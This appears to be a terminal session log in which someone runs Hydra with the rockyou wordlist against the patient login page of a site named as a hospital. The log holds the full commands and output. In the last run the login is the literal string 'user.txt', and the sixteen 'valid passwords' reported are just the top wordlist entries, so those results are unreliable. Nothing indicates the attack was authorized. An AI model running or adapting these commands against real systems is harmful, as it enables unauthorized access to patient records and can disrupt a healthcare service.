 ~ : hydra
❯ hydra -l admin -P rockyou.txt medirozahospital.com https-post-form "/patient/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 10:11:36
[ERROR] File for passwords not found: rockyou.txt
❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt medirozahospital.com https-post-form "/patient/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 10:11:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=incorrect
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 14344079 to do in 747:06h, 16 active
re laws and ethics anyway).
~ : zsh
❯ hydra -l user.txt  -P /usr/share/wordlists/rockyou.txt medirozahospital.com https-post-form "/patient/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 10:12:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=incorrect
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: abc123
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 123456
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: princess
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: rockyou
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 12345
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 123456789
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 1234567
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 12345678
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: nicole
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: password
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: iloveyou
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: daniel
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: babygirl
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: monkey
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: lovely
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 10:13:01
~ 18s ❯ 10:13:01 AM